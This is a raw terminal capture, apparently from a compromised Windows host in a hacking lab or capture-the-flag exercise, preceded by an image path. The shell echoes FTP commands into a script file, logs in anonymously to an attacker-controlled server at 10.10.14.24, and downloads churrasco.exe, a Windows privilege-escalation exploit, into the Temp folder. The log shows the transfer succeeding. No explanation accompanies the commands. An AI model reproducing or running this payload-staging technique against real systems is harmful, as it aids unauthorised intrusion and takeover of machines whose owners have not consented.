 C:\WINDOWS\Temp>echo open 10.10.14.24 21> ftp.txt&echo USER anonymous >> ftp.txt&echo anony
mous>> ftp.txt&echo bin>> ftp.txt&echo GET churrasco.exe >> ftp.txt&echo bye>> ftp.txt
echo open 10.10.14.24 21> ftp.txt&echo USER anonymous >> ftp.txt&echo anonymous>> ftp.txt&e
cho bin>> ftp.txt&echo GET churrasco.exe >> ftp.txt&echo bye>> ftp.txt
C:\WINDOWS\Temp>ftp -v -n -s:ftp.txt
ftp -v -n -s:ftp.txt
Connected to 10.10.14.24.
open 10.10.14.24 21
220 pyftpdlib 1.5.6 ready.
USER anonymous
331 Username ok, send password.
230 Login successful.
bin
200 Type set to: Binary.
GET churrasco.exe
200 Active data connection established.
125 Data connection already open. Transfer starting.
226 Transfer complete.
ftp: 31232 bytes received in 0.03Seconds 1007.48Kbytes/sec.
bye